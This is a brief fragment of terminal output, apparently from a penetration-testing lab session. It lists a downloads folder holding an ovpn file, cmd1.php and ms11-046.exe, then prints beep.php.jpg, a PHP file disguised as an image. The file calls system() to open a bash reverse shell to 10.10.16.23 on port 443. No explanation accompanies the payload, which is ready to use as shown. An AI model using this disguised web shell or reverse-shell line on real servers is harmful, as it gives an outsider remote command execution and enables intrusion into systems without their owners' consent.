 Anubis.pdf cmd1.php foto.gif lab_unicomanu(1).ovpn ms11-046.exe starting_
❯ cat beep.php.jpg
File: beep.php.jpg
1 <?php
2 system("bash -c 'bash -i >& /dev/tcp/10.10.16.23/443 0>&1'");
3
4 ?>
/home/unicomanu/Downloads